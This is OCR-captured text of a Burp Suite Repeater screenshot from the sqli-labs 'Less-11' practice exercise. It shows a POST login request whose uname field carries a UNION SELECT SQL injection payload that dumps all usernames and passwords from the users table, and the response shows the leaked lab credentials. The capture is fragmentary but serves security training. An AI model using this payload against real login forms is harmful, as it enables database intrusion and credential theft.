 Burp Suite Community E...
Less-11- Error Based- S...
05:15 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Target HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
'union+select+(select+group_concat(username)+from+users),(select+group_concat(password)+from+u
sers)--+&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
30
bsp;&nbsp;&nbsp;
31 text" name="passwd" value=""/>
32
33 rgin-top:9px;margin-left:90px;">
34 submit" name="submit" value="Submit" />
35
36
37
38
39
40 op:10px;color:#FFF; font-size:23px; text-align:center">
41 r="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53
FF00" font size = 4>
color="#0000ff">
me:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,adm
ages/flag.jpg" />
54
55
56
57
58
59
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
1,913 bytes | 46 millis